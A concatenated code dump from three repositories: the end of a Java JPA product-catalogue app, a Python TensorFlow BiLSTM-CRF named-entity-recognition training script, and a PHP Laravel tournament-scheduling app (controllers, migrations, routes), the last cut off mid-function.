em.getTransaction().commit();
} catch (Exception ex) {
String msg = ex.getLocalizedMessage();
if (msg == null || msg.length() == 0) {
Long id = producto.getId();
if (findProducto(id) == null) {
throw new NonexistentEntityException("The producto with id " + id + " no longer exists.");
}
}
throw ex;
} finally {
if (em != null) {
em.close();
}
notificarCambios();
}
}
public void destruirProducto(Long id) throws NonexistentEntityException {
EntityManager em = null;
try {
em = getEntityManager();
em.getTransaction().begin();
Producto producto;
try {
producto = em.getReference(Producto.class, id);
producto.getId();
} catch (EntityNotFoundException enfe) {
throw new NonexistentEntityException("The producto with id " + id + " no longer exists.", enfe);
}
em.remove(producto);
em.getTransaction().commit();
} finally {
if (em != null) {
em.close();
}
notificarCambios();
}
}
private List<Producto> findProductoEntities() {
return findProductoEntities(true, -1, -1);
}
private List<Producto> findProductoEntities(int maxResults, int firstResult) {
return findProductoEntities(false, maxResults, firstResult);
}
private List<Producto> findProductoEntities(boolean all, int maxResults, int firstResult) {
EntityManager em = getEntityManager();
try {
CriteriaQuery cq = em.getCriteriaBuilder().createQuery();
cq.select(cq.from(Producto.class));
Query q = em.createQuery(cq);
if (!all) {
q.setMaxResults(maxResults);
q.setFirstResult(firstResult);
}
return q.getResultList();
} finally {
em.close();
}
}
private Producto findProducto(Long id) {
EntityManager em = getEntityManager();
try {
return em.find(Producto.class, id);
} finally {
em.close();
}
}
private int getProductoCount() {
EntityManager em = getEntityManager();
try {
CriteriaQuery cq = em.getCriteriaBuilder().createQuery();
Root<Producto> rt = cq.from(Producto.class);
cq.select(em.getCriteriaBuilder().count(rt));
Query q = em.createQuery(cq);
return ((Long) q.getSingleResult()).intValue();
} finally {
em.close();
}
}
public ArrayList<Producto> obtenerProductos() {
ArrayList<Producto> productos = new ArrayList();
Object[] array = findProductoEntities().toArray();
for(Object p : array)
productos.add((Producto) p);
return productos;
}
private void notificarCambios() {
setChanged();
notifyObservers();
}
public void registrarNuevoProducto(String codigo, String nombre, String descripcion, Double precio, byte[] imagen) throws Exception {
if(codigoValido(codigo)) {
Producto producto = new Producto();
producto.setCodigo(codigo);
producto.setNombre(nombre);
producto.setDescripcion(descripcion);
producto.setPrecio(precio);
producto.setImagen(imagen);
crearProducto(producto);
} else {
throw new Exception("El código ya está registrado.");
}
}
private Boolean codigoValido(String codigo) {
EntityManager em = getEntityManager();
try {
CriteriaBuilder cb = em.getCriteriaBuilder();
CriteriaQuery<Producto> c = cb.createQuery(Producto.class);
Root<Producto> p = c.from(Producto.class);
c.select(p).where(cb.equal(p.get("codigo"), codigo.toUpperCase()));
em.createQuery(c).getSingleResult();
return false;
} catch (NoResultException ex) {
return true;
} finally {
em.close();
}
}
}
<file_sep>/src/catalogo/vistas/modelo/CatalogoListModel.java
package catalogo.vistas.modelo;
import catalogo.Catalogo;
import catalogo.controladores.JPA.ProductoJpaController;
import catalogo.modelo.Producto;
import java.util.ArrayList;
import java.util.Observable;
import java.util.Observer;
import javax.swing.AbstractListModel;
/**
*
* @author <NAME>
*/
public class CatalogoListModel extends AbstractListModel implements Observer {
private ProductoJpaController productoJpaController;
private ArrayList<Producto> productos;
public CatalogoListModel() {
super();
productoJpaController = Catalogo.getProductoJpaController();
productos = productoJpaController.obtenerProductos();
}
@Override
public int getSize() {
return productos.size();
}
@Override
public Object getElementAt(int index) {
return productos.get(index);
}
@Override
public void update(Observable o, Object arg) {
productos = productoJpaController.obtenerProductos();
fireContentsChanged(this, 0, productos.size());
}
}
<file_sep>/src/catalogo/Catalogo.java
package catalogo;
import catalogo.controladores.JPA.ProductoJpaController;
import catalogo.controladores.JPA.VendedorJpaController;
import catalogo.vistas.ProveedorUI;
import catalogo.vistas.VendedorUI;
import javax.persistence.EntityManagerFactory;
import javax.persistence.Persistence;
/**
*
* @author <NAME>
*/
public class Catalogo {
private static EntityManagerFactory emf = Persistence.createEntityManagerFactory("CatalogoPU");
private static VendedorJpaController vendedorJpaController = new VendedorJpaController();
private static ProductoJpaController productoJpaController = new ProductoJpaController();
/**
* @param args the command line arguments
*/
public static void main(String[] args) {
ProveedorUI proveedorUI = new ProveedorUI();
proveedorUI.setVisible(true);
proveedorUI.pack();
VendedorUI vendedorUI = new VendedorUI();
vendedorUI.setVisible(true);
vendedorUI.pack();
}
/**
* @return the emf
*/
public static EntityManagerFactory getEmf() {
return emf;
}
/**
* @param aEmf the emf to set
*/
public static void setEmf(EntityManagerFactory aEmf) {
emf = aEmf;
}
/**
* @return the vendedorJpaController
*/
public static VendedorJpaController getVendedorJpaController() {
return vendedorJpaController;
}
/**
* @param aClienteJpaController the vendedorJpaController to set
*/
public static void setVendedorJpaController(VendedorJpaController aClienteJpaController) {
vendedorJpaController = aClienteJpaController;
}
/**
* @return the productoJpaController
*/
public static ProductoJpaController getProductoJpaController() {
return productoJpaController;
}
/**
* @param aProductosController the productoJpaController to set
*/
public static void setProductosJpaController(ProductoJpaController aProductosController) {
productoJpaController = aProductosController;
}
}
| 7a1ae05e0bc953769e639505dcfba00b05c8ff55 | [
"Java"
] | 12 | Java | maurolopez/Catalogo | 48f6ea5f3dac7b90f8735effdf05112ba78696d7 | 4b7708400cae2afb1b0b701566ddddb99b0b2cb2 | |
refs/heads/main | <file_sep># Bistu Dazong Project ML scripts
include follow models
- Named-Entity-Recongition
> 基于字的BiLSTM-CRF模型
> Runtime Environment
> Python 3.6.8
> tensorflow 1.14.0
> jieba
- Event-Entity-Recongition
<file_sep># !/usr/bin/env python
# -*- coding: utf-8 -*-
# ========================================================
# @Author: Ryuchen
# @Time: 2021/03/16-08:27
# @Site: https://ryuchen.github.io
# @Contact: <EMAIL>
# @Copyright: Copyright (C) 2019-2020 Named-Entity-Recongition.
# ========================================================
"""
...
DocString Here
...
"""
<file_sep># !/usr/bin/env python
# -*- coding: utf-8 -*-
# ========================================================
# @Author: Ryuchen
# @Time: 2021/03/1-08:32
# @Site: https://ryuchen.github.io
# @Contact: <EMAIL>
# @Copyright: Copyright (C) 2019-2020 Bistu-DZ.
# ========================================================
"""
...
DocString Here
...
"""
import os
import pickle
import warnings
import itertools
import numpy as np
# 屏蔽 numpy 的 FutureWarning
with warnings.catch_warnings():
warnings.filterwarnings("ignore", category=FutureWarning)
os.environ['TF_CPP_MIN_LOG_LEVEL'] = '3'
import tensorflow as tf
# 自定义模型
from models.NER import utils
from models.NER.model import Model
# 自定义工具
from utils import data_loader, data_utils
from utils.data_utils import load_word2vec
flags = tf.app.flags
# 训练相关
flags.DEFINE_boolean('train', True, '是否开始训练')
flags.DEFINE_boolean('clean', True, '是否清理文件')
# 模型配置
flags.DEFINE_integer('seg_dim', 20, 'seg embedding size')
flags.DEFINE_integer('word_dim', 100, 'word embedding')
flags.DEFINE_integer('lstm_dim', 100, 'Num of hidden unis in lstm')
# 编码方式
flags.DEFINE_string('tag_schema', 'BIOES', '编码方式')
# 训练相关
flags.DEFINE_float('clip', 5, 'Grandient clip')
flags.DEFINE_float('dropout', 0.5, 'Dropout rate')
flags.DEFINE_integer('batch_size', 120, 'batch_size')
flags.DEFINE_float('lr', 0.001, 'learning rate')
flags.DEFINE_string('optimizer', 'adam', '优化器')
flags.DEFINE_boolean('pre_emb', True, '是否使用预训练')
flags.DEFINE_integer('max_epoch', 100, '最大轮训次数')
flags.DEFINE_integer('steps_check', 100, 'steps per checkpoint')
# 模型数据相关
flags.DEFINE_string('emb_file', os.path.join('data', 'wiki_100.utf8'), '词向量文件路径')
flags.DEFINE_string('train_file', os.path.join('data', 'NER', 'ner.train'), '训练数据路径')
flags.DEFINE_string('dev_file', os.path.join('data', 'NER', 'ner.dev'), '校验数据路径')
flags.DEFINE_string('test_file', os.path.join('data', 'NER', 'ner.test'), '测试数据路径')
flags.DEFINE_string('map_file', os.path.join('data', 'NER', 'maps.pkl'), '存放字典映射及标签映射')
# 模型地址相关
flags.DEFINE_string('log_path', 'logs', '日志路径')
flags.DEFINE_string('ckpt_path', 'ckpts', '模型路径')
flags.DEFINE_string('config_path', 'configs', '配置路径')
flags.DEFINE_string('result_path', 'results', '结果路径')
flags.DEFINE_string('log_file', os.path.join('logs', 'NER.log'), '训练过程中日志')
flags.DEFINE_string('config_file', os.path.join('configs', 'NER.json'), '配置文件')
FLAGS = tf.app.flags.FLAGS
assert FLAGS.clip < 5.1, '梯度裁剪不能过大'
assert 0 < FLAGS.dropout < 1, 'dropout必须在0和1之间'
assert FLAGS.lr > 0, 'lr 必须大于0'
assert FLAGS.optimizer in ['adam', 'sgd', 'adagrad'], '优化器必须在adam, sgd, adagrad'
def evaluate(sess, model, name, manager, id_to_tag, logger):
logger.info('evaluate:{}'.format(name))
ner_results = model.evaluate(sess, manager, id_to_tag)
eval_lines = utils.test_ner(ner_results, FLAGS.result_path)
for line in eval_lines:
logger.info(line)
f1 = float(eval_lines[1].strip().split()[-1])
if name == "dev":
best_test_f1 = model.best_dev_f1.eval()
if f1 > best_test_f1:
tf.assign(model.best_dev_f1, f1).eval()
logger.info('new best dev f1 socre:{:>.3f}'.format(f1))
return f1 > best_test_f1
elif name == "test":
best_test_f1 = model.best_test_f1.eval()
if f1 > best_test_f1:
tf.compat.v1.assign(model.best_test_f1, f1).eval()
logger.info('new best test f1 score:{:>.3f}'.format(f1))
return f1 > best_test_f1
def train():
############
# 训练数据预处理过程
############
# 加载数据集
train_sentences = data_loader.load_sentences(FLAGS.train_file)
dev_sentences = data_loader.load_sentences(FLAGS.dev_file)
test_sentences = data_loader.load_sentences(FLAGS.test_file)
# 转换编码
data_loader.update_tag_scheme(train_sentences, FLAGS.tag_schema)
data_loader.update_tag_scheme(test_sentences, FLAGS.tag_schema)
data_loader.update_tag_scheme(dev_sentences, FLAGS.tag_schema)
# 创建单词映射及标签映射
if not os.path.isfile(FLAGS.map_file):
if FLAGS.pre_emb:
dico_words_train = data_loader.word_mapping(train_sentences)[0]
dico_word, word_to_id, id_to_word = data_utils.augment_with_pretrained(
dico_words_train.copy(),
FLAGS.emb_file,
list(
itertools.chain.from_iterable(
[[w[0] for w in s] for s in test_sentences]
)
)
)
else:
_, word_to_id, id_to_word = data_loader.word_mapping(train_sentences)
_, tag_to_id, id_to_tag = data_loader.tag_mapping(train_sentences)
with open(FLAGS.map_file, "wb") as f:
pickle.dump([word_to_id, id_to_word, tag_to_id, id_to_tag], f)
else:
with open(FLAGS.map_file, 'rb') as f:
word_to_id, id_to_word, tag_to_id, id_to_tag = pickle.load(f)
train_data = data_loader.prepare_dataset(
train_sentences, word_to_id, tag_to_id
)
dev_data = data_loader.prepare_dataset(
dev_sentences, word_to_id, tag_to_id
)
test_data = data_loader.prepare_dataset(
test_sentences, word_to_id, tag_to_id
)
# 创建训练时的 BatchSize
train_manager = data_utils.BatchManager(train_data, FLAGS.batch_size)
dev_manager = data_utils.BatchManager(dev_data, FLAGS.batch_size)
test_manager = data_utils.BatchManager(test_data, FLAGS.batch_size)
# 查看 Batch Size
print('train_data_num %i, dev_data_num %i, test_data_num %i' % (len(train_data), len(dev_data), len(test_data)))
############
# 模型训练前确认配置和日志路径
############
utils.make_path(FLAGS)
if os.path.isfile(FLAGS.config_file):
config = utils.load_config(FLAGS.config_file)
else:
config = utils.config_model(FLAGS, word_to_id, tag_to_id)
utils.save_config(config, FLAGS.config_file)
logger = utils.get_logger(FLAGS.log_file)
utils.print_config(config, logger)
############
# 模型训练
############
tf_config = tf.compat.v1.ConfigProto()
tf_config.gpu_options.allow_growth = True
steps_per_epoch = train_manager.len_data
with tf.compat.v1.Session(config=tf_config) as sess:
model = utils.create(sess, Model, FLAGS.ckpt_path, load_word2vec, config, id_to_word, logger)
logger.info("开始训练")
loss = []
for i in range(100):
for batch in train_manager.iter_batch(shuffle=True):
step, batch_loss = model.run_step(sess, True, batch)
loss.append(batch_loss)
if step % FLAGS.steps_check == 0:
iterstion = step // steps_per_epoch + 1
logger.info("iteration:{} step{}/{},NER loss:{:>9.6f}".format(iterstion, step % steps_per_epoch, steps_per_epoch, np.mean(loss)))
loss = []
best = evaluate(sess, model, "dev", dev_manager, id_to_tag, logger)
if best:
utils.save_model(sess, model, FLAGS.ckpt_path, logger)
evaluate(sess, model, "test", test_manager, id_to_tag, logger)
def main(_):
if FLAGS.train:
train()
else:
pass
if __name__ == "__main__":
tf.compat.v1.app.run(main)
| 19062b9f36d165902158906580e7e70050eb3af7 | [
"Markdown",
"Python"
] | 3 | Markdown | Ryuchen/Bistu-DZ | eafe11cb5c8cb1ba9b0721e80bfa431edcf20b14 | 74385986df15ece804caeebcafbe370fcf6a9e86 | |
refs/heads/master | <file_sep><?php
namespace App\Http\Controllers;
use Request;
use App\Tournament;
use App\Equipe;
use App\Match;
use App\Http\Requests;
use App\Http\Controllers\Controller;
use Illuminate\Http\RedirectResponse;
use Input;
class PlanningController extends Controller
{
/**
* Affichage du planning
*
* paramètre : id du tournoi
* return : tournoi
**/
public function showPlanning($id)
{
$tournament = Tournament::with('equipes')->find($id);
// Si c'est un tournoi à élimination direct
if($tournament->typeTournoi == 1)
{
$qualifiedTeam = $this->completeTable($tournament, $tournament->equipes->pluck('nom'));
return view('Pages.treeTournament')->with('qualifiedTeam', $qualifiedTeam);
}
$groupes = $this->createGroups($tournament->equipes, $tournament);
$games = $this->generateMatchs($groupes, $tournament);
$newGames = array();
foreach($games as $game)
{
$match = Match::firstOrCreate($game);
$game['score1'] = $match->score1;
$game['score2'] = $match->score2;
array_push($newGames, $game);
}
return view('Pages.showPlanning')->with('games', $newGames)->with('tournament', $tournament);
}
/* Sauvegarde du résultat du match */
public function saveGameData(Request $request)
{
if(Request::ajax())
{
$data = Input::all();
unset($data['_token']);
unset($data['score1']);
unset($data['score2']);
unset($data['heureMatchDebut']);
unset($data['heureMatchFin']);
$match = Match::firstOrNew($data);
$match->fill(Input::all());
$match->save();
}
return 'Score enregistré';
}
/* Création des groupes */
private function createGroups($teams, $tournament)
{
// create an array of teams
$members = array();
$i = 0;
foreach ($teams as $team) {
$members[$i] = $team['nom'];
$i++;
}
// Split our array of team on a array of groupes of teams
$groupes = array_chunk($members, ceil($tournament->nbEquipe / $tournament->nbGroupe));
return $groupes;
}
/* Génération des matchs à jouer */
private function generateMatchs($groupes, $tournament)
{
$nbOfGroupes = count($groupes);
$matchs = array();
$table = array();
/* Add a fictive team for having a even number of team */
if($tournament->nbEquipe % 2 != 0)
{
for($i=0; $i < $nbOfGroupes; $i++)
{
if (count($groupes[$i])%2 == 0)
{
array_push($groupes[$i],"forfait");
break;
}
}
}
/* Count the number of matchs */
$nbOfMatchs = 0;
for($i=0; $i < $nbOfGroupes; $i++)
{
$nbOfMatchs += (count($groupes[$i]) * (count($groupes[$i]) - 1)) / 2;
}
/* Count the number of rounds */
$nbOfRound = ceil($nbOfMatchs / $tournament->nbTerrain);
$games = $this->createCombinaison($groupes);
$hours = $this->generateHours($tournament, $nbOfRound);
$indiceMatch = 0;
$assocMatch = array();
for($i=0; $i < $nbOfRound; $i++)
{
$hourEndNextGame = strtotime($hours[$i]) + (60 * $tournament->tempsMatch);
$table[$i][0] = $hours[$i] . " - " . date("H:i", $hourEndNextGame);
for($j = 0 ; $j < $tournament->nbTerrain; $j++)
{
if(in_array("forfait", $games[$indiceMatch]))
{
$indiceMatch++;
if($indiceMatch >= count($games))
{
break 2;
}
}
$game = $games[$indiceMatch];
array_push($assocMatch, array('equipe1' => $game[0], 'equipe2' => $game[1], 'tournament_id' => $tournament->id,
'groupe' => $game[2],
'heureMatchDebut' => $hours[$i],
'heureMatchFin' => date("H:i", $hourEndNextGame)));
$indiceMatch++;
if($indiceMatch >= count($games))
{
break 2;
}
}
}
return $assocMatch;
}
/* Génération des heures de matchs */
private function generateHours($tournament, $nbOfRound)
{
$hours = array();
$hours[0] = $tournament->heureDebutTournoi;
for($i=1; $i < $nbOfRound; $i++)
{
$totalMinutes = 60 * ($tournament->tempsMatch + $tournament->tempsEntreMatch);
$hourNextGame = strtotime($hours[$i-1]) + $totalMinutes;
if($hourNextGame >= $tournament->pauseDebut && $hourNextGame < $tournament->pauseFin)
{
$hourNextGame = strtotime($tournament->pauseFin);
}
$hours[$i] = date("H:i", $hourNextGame);
}
return $hours;
}
/* Trouver les combinaison possible pour les matchs de groupes */
private function createCombinaison($groups)
{
if(count($groups) == 0)
return;
$sizeGroup = count($groups[0]);
$arrayCombin = array();
for($i = 0; $i < $sizeGroup; $i++)
{
for($j = 0; $j < $sizeGroup; $j++)
{
if($i != $j)
{
if(!in_array($j . ';' . $i, $arrayCombin))
array_push($arrayCombin, $i . ';' . $j);
}
}
}
return $this->generateMatchsCalendar($groups, $arrayCombin);
}
/* Génération du calendrier des matchs */
private function generateMatchsCalendar($groups, $arrayCombin)
{
$matchs = array();
$newArrayCombin = $this->sortOrderGame($arrayCombin);
foreach($newArrayCombin as $combin)
{
$c = explode(";", $combin);
foreach ($groups as $group)
{
$numGroupe = array_search($group, $groups) + 1;
array_push($matchs, array($group[$c[0]], $group[$c[1]], $numGroupe));
}
}
return $matchs;
}
/* Combinaison des matchs */
private function sortOrderGame($arrayCombin)
{
$newArrayCombin = array();
for($i = 0; $i < count($arrayCombin) / 2; $i++)
{
$lastIndice = count($arrayCombin) - $i - 1;
array_push($newArrayCombin, $arrayCombin[$i]);
if(isset($arrayCombin[$lastIndice]))
array_push($newArrayCombin, $arrayCombin[$lastIndice]);
}
return $newArrayCombin;
}
private function completeTable($tournament, $equipes)
{
$arrayNbTeamQualif = array('0' => 32, '1' => 16, '2' => 8, '3' => 4, '4' => 2); // Type de final
$nbEquipe = $arrayNbTeamQualif[$tournament->typeFinales];
$nbEquipeActuel = count($equipes);
$qualifiedTeam = array();
foreach ($equipes as $equipe)
{
array_push($qualifiedTeam, $equipe);
}
return $qualifiedTeam;
}
}
<file_sep><?php
use Illuminate\Database\Schema\Blueprint;
use Illuminate\Database\Migrations\Migration;
class CreateMatchTable extends Migration
{
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::create('match', function(Blueprint $table)
{
$table->increments('id');
$table->string('equipe1', 100);
$table->string('equipe2', 100);
$table->integer('score1');
$table->integer('score2');
$table->string('heureMatchDebut');
$table->string('heureMatchFin');
$table->integer('groupe');
$table->integer('tournament_id')->unsigned();
$table->foreign('tournament_id')
->references('id')
->on('tournament')
->onDelete('cascade');
$table->rememberToken();
$table->timestamps();
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::drop('match');
}
}
<file_sep><?php
use Illuminate\Database\Schema\Blueprint;
use Illuminate\Database\Migrations\Migration;
class CreateTeamTable extends Migration
{
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::create('team', function(Blueprint $table)
{
$table->increments('id');
$table->string('nom', 100);
$table->string('capitaine', 100);
$table->string('ville', 100);
$table->string('npa', 100);
$table->string('adresse', 100);
$table->string('email', 150);
$table->string('telephone', 12);
$table->integer('numGroupe');
$table->integer('nbPoint');
$table->integer('butFait');
$table->integer('butSubi');
$table->integer('tournament_id')->unsigned();
$table->foreign('tournament_id')
->references('id')
->on('tournament')
->onDelete('cascade');
$table->rememberToken();
$table->timestamps();
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::drop('team');
}
}
<file_sep><?php
namespace App;
use Carbon\Carbon;
use Illuminate\Database\Eloquent\Model;
class Tournament extends Model
{
protected $table = 'tournament';
protected $fillable = [
'nom',
'lieu',
'adresse',
'nbEquipe',
'nbTerrain',
'nbGroupe',
'tempsMatch',
'tempsEntreMatch',
'typeTournoi',
'typeFinales',
'date',
'heureDebutTournoi',
'pauseDebut',
'pauseFin'
];
/* Heure de début du tournoi */
public function setDebutTournoi($date)
{
$this->attributes['heureDebutTournoi'] = Carbon::createFromFormat('H:i', $date);
}
/* Heure début pause de midi */
public function setPauseDebut($date)
{
$this->attributes['pauseDebut'] = Carbon::createFromFormat('H:i', $date);
}
/* Heure fin pause de midi */
public function setPauseFin($date)
{
$this->attributes['pauseFin'] = Carbon::createFromFormat('H:i', $date);
}
/* Liaison table équipe */
public function equipes()
{
return $this->hasMany('App\Equipe');
}
public function showAllTournament()
{
return Tournament::all();
}
}
<file_sep><?php
namespace App\Http\Controllers;
use Request;
use App\Tournament;
use App\Equipe;
use App\Http\Requests;
use App\Http\Controllers\Controller;
use Illuminate\Http\RedirectResponse;
class PagesController extends Controller
{
/**
* Affichage de la page d'accueil
**/
public function index()
{
return view('Pages.index');
}
/**
* Affichage formulaire de création de tournoi
*
* return : nom du tournoi
**/
public function showForm()
{
$nom = Request::get('nom');
return redirect('createTournament')->with('nom', $nom);
}
/**
* Affichage de tous les tournois
*
* return : tous les tournois
**/
public function showListAllTournament()
{
$tournaments = Tournament::all();
return view('Pages.listAllTournament')->with('tournaments', $tournaments);
}
/**
* Affichage du tournoi à modifier
*
* paramètre : id tu tournoi
* return : tournoi
**/
public function showActualTournament($id)
{
$tournament = Tournament::find($id);
return view('Pages.manageTournament')->with('tournament', $tournament);
}
/**
* Affichage des équipes du tournoi
*
* paramètre : id du tournoi
* return : toutes les équipes du tournoi et l'id du tournoi
**/
public function showListAllTeams($id)
{
$tournament = Tournament::with('equipes')->find($id);
return view('Pages.listAllTeams')->with('equipes', $tournament->equipes)->with('tournamentId', $id);
}
/**
* Affichage de l'arbre du tournoi
*
* paramètre : id du tournoi
* return : les équipes et id tournoi
**/
public function showTreeTournament($id)
{
$tournament = Tournament::with('equipes')->find($id);
return view('Pages.treeTournament')->with('equipes', $tournament->equipes)->with('tournamentId', $id);
}
}
<file_sep><?php
use Illuminate\Database\Schema\Blueprint;
use Illuminate\Database\Migrations\Migration;
class CreateTournamentTable extends Migration
{
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::create('tournament', function(Blueprint $table)
{
$table->increments('id');
$table->string('nom', 100);
$table->string('lieu', 100);
$table->string('adresse', 100);
$table->integer('nbEquipe');
$table->integer('nbTerrain');
$table->integer('nbGroupe');
$table->integer('tempsMatch');
$table->integer('tempsEntreMatch');
$table->integer('typeTournoi');
$table->integer('typeFinales');
$table->date('date');
$table->string('heureDebutTournoi');
$table->string('pauseDebut');
$table->string('pauseFin');
$table->rememberToken();
$table->timestamps();
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::drop('tournament');
}
}
<file_sep><?php
namespace App\Http\Controllers;
use Illuminate\Http\Request;
use App\Http\Requests;
use App\Http\Controllers\Controller;
use App\Tournament;
use App\Equipe;
use App\Http\Requests\TournamentRequest;
use Validator;
use Input;
class CreateTournamentController extends Controller
{
/* Affichage formulaire création de tournoi */
public function getTournament(Request $request)
{
$titleTournament = session('nom');
$data = array(
'nom' => $titleTournament,
'lieu' => "",
'adresse' => "",
'date' => date('Y-m-d'),
'nbEquipe' => 2,
'typeTournoi' => 0,
'typeFinales' => 0,
'nbGroupe' => 2,
'nbTerrain' => 1,
'tempsMatch' => 1,
'tempsEntreMatch' => 1,
'heureDebutTournoi' => "",
'pauseDebut' => "",
'pauseFin' => ""
);
if($titleTournament == "") return redirect('/');
return view('Pages.formCreateTournament')->with($data);
}
/* Ajout ou update du tournoi */
public function postTournament(Request $request)
{
$input = $request->all();
if(isset($input['id']))
{
$tournoi = Tournament::find($input['id']);
$tournoi->fill($input);
$tournoi->save();
return redirect('listAllTournaments');
}
$validator = Validator::make($request->all(), [
'nom' => 'required',
'lieu' => 'required',
'adresse' => 'required',
'nbEquipe' => 'required',
'nbTerrain' => 'required',
'nbGroupe' => 'required',
'heureDebutTournoi' => 'required|date_format:H:i',
'tempsMatch' => 'required',
'tempsEntreMatch' => 'required',
'typeTournoi' => 'required',
'date' => 'required|date',
'pauseDebut' => 'required|date_format:H:i|after:heureDebutTournoi',
'pauseFin' => 'required|date_format:H:i|after:pauseDebut'
]);
if ($validator->fails())
{
return view('Pages.formCreateTournament')->withErrors($validator)->withInput(Input::all());
}
$tournament = Tournament::create($input);
$equipe = new Equipe;
foreach ($input['equipe'] as $value)
{
Equipe::updateEquipe($value, $tournament->id);
}
$page = 'manageTournament/'.$tournament->id;
return redirect($page)->with('tournament', $tournament);
}
/* Affichage information tournoi pour la modification */
public function updateTournament($id)
{
return view('Pages.formCreateTournament')->with(Tournament::find($id)->toArray());
}
/* Suppression tournoi */
public function deleteTournament($id)
{
$tournament = Tournament::find($id);
$tournament->delete();
return redirect('/listAllTournaments');
}
}
<file_sep><?php
/*
|--------------------------------------------------------------------------
| Application Routes
|--------------------------------------------------------------------------
|
| Here is where you can register all of the routes for an application.
| It's a breeze. Simply tell Laravel the URIs it should respond to
| and give it the controller to call when that URI is requested.
|
*/
Route::get('/', 'PagesController@index');
Route::post('/', 'PagesController@showForm');
Route::get('/createTournament', 'CreateTournamentController@getTournament');
Route::post('/createTournament', 'CreateTournamentController@postTournament');
Route::get('/updateTournament/{n}', 'CreateTournamentController@updateTournament');
Route::get('/deleteTournament/{n}', 'CreateTournamentController@deleteTournament');
Route::get('/manageTournament/{n}', 'PagesController@showActualTournament');
Route::get('/treeTournament/{n}', 'TreeTournamentController@showTreeTournament');
Route::get('/listAllTournaments', 'PagesController@showListAllTournament');
Route::get('/createGroup/{n}', 'PagesController@creationGroupsTournament');
Route::get('/listAllTeams/{n}', 'PagesController@showListAllTeams');
Route::get('/createTeam/{n}', 'CreateTeamController@createTeam');
Route::post('/createTeam', 'CreateTeamController@postTeam');
Route::get('/updateTeam/{n}', 'CreateTeamController@getTeam');
Route::post('/updateTeam', 'CreateTeamController@postTeam');
Route::get('/deleteTeam/{n}', 'CreateTeamController@deleteTeam');
Route::get('/showPlanning/{n}', 'PlanningController@showPlanning');
Route::post('/saveScoreTeam', 'PlanningController@saveGameData');<file_sep><?php
namespace App\Http\Controllers;
use Illuminate\Http\Request;
use App\Http\Requests;
use App\Http\Controllers\Controller;
use App\Tournament;
use App\Equipe;
use App\Http\Requests\TournamentRequest;
use Validator;
use Input;
class CreateTeamController extends Controller
{
/* Formulaire de création d'équipe */
public function getTeam($id)
{
return view('Pages.formCreateTeam')->with(Equipe::find($id)->toArray());
}
/* Création ou update de l'équipe */
public function postTeam(Request $request)
{
$input = $request->all();
if(isset($input['id']))
{
$team = Equipe::find($input['id']);
$team->fill($input);
$team->save();
return redirect('/listAllTeams/'. $team->tournament_id);
}
$validator = Validator::make($input, [
'nom' => 'required'
]);
if ($validator->fails())
{
return view('Pages.formCreateTeam')->withErrors($validator)->withInput($input);
}
$equipe = new Equipe();
$equipe->fill($input);
$equipe->save();
return redirect('/listAllTeams/'.$input['tournament_id']);
}
/* Suppression de l'équipe */
public function deleteTeam($id)
{
$team = Equipe::find($id);
$idTournament = $team->tournament_id;
$team->delete();
return redirect('/listAllTeams/'.$idTournament);
}
public function createTeam($id)
{
$data = array(
'nom' => "",
'capitaine' => "",
'ville' => "",
'adresse' => "",
'npa' => "",
'email' => "",
'telephone' => "",
'tournament_id' => $id
);
return view('Pages.formCreateTeam')->with($data);
}
}
<file_sep><?php
namespace App\Http\Controllers;
use Request;
use App\Tournament;
use App\Equipe;
use App\Match;
use App\Http\Requests;
use App\Http\Controllers\Controller;
use Illuminate\Http\RedirectResponse;
class TreeTournamentController extends Controller
{
/**
* Affichage de l'arbre du tournoi
*
* paramètre : id du tournoi
* return : les équipes et id tournoi
**/
public function showTreeTournament($id)
{
$tournament = Tournament::with('equipes')->find($id);
$qualifiedTeam = $this->searchTeamQualified($tournament);
return view('Pages.treeTournament')->with('qualifiedTeam', $qualifiedTeam)->with('tournamentId', $id);
}
/* Attribution des points dans chaque groupe */
private function searchTeamQualified($tournament)
{
$games = Match::where('tournament_id', '=', $tournament->id)->get();
$nbGroup = count($this->createGroups($tournament->equipes, $tournament));
$classement = array();
for($i = 0; $i < $nbGroup; $i++)
{
array_push($classement, array());
}
foreach($games as $game)
{
$pointWonTeam1 = $this->pointWon($game['score1'], $game['score2']);
$pointWonTeam2 = $this->pointWon($game['score2'], $game['score1']);
$groupe = $game['groupe']-1;
$classement = $this->createPointTeam($game['equipe1'], $classement, $groupe, $pointWonTeam1);
$classement = $this->createPointTeam($game['equipe2'], $classement, $groupe, $pointWonTeam2);
}
$classementSorted = array();
foreach ($classement as $group)
{
arsort($group);
array_push($classementSorted, $group);
}
return $this->takeTeamQualified($tournament, $classementSorted, $nbGroup);
}
/* Récupération des équipes qualifiés pour le tour suivant */
private function takeTeamQualified($tournament, $classement, $nbGroupe)
{
$qualifiedTeam = array();
$arrayNbTeamQualif = array('0' => 32, '1' => 16, '2' => 8, '3' => 4, '4' => 2); // Type de final
$nbTeamQualif = $arrayNbTeamQualif[$tournament->typeFinales];
$nbTeamQualifPerGroup = $nbTeamQualif / $nbGroupe;
if($nbTeamQualifPerGroup > 0)
{
foreach ($classement as $groupe)
{
$i = 0;
foreach($groupe as $team => $point)
{
array_push($qualifiedTeam, $team);
$i++;
if($i >= $nbTeamQualifPerGroup) break;
}
}
}
/*
Inversion des matchs, les équipes du même groupe
ne joue pas l'une contre l'autre
*/
if(count($qualifiedTeam) >= 4)
{
for($i = 0; $i < count($qualifiedTeam); $i+=4)
{
$tmp = $qualifiedTeam[$i];
$qualifiedTeam[$i] = $qualifiedTeam[$i+2];
$qualifiedTeam[$i+2] = $tmp;
}
}
return $qualifiedTeam;
}
/* Points par match gagné, perdu et égalité */
private function createPointTeam($team, $classement, $groupe, $pointWon)
{
if(!array_key_exists($team, $classement[$groupe]))
{
$classement[$groupe][$team] = $pointWon;
}
else
{
$classement[$groupe][$team] += $pointWon;
}
return $classement;
}
private function pointWon($score1, $score2)
{
if($score1 > $score2) return 3;
else if($score1 < $score2) return 0;
else return 1;
}
/* Création des groupes */
private function createGroups($teams, $tournament)
{
// create an array of teams
$members = array();
$i = 0;
foreach ($teams as $team) {
$members[$i] = $team['nom'];
$i++;
}
// Split our array of team on a array of groupes of teams
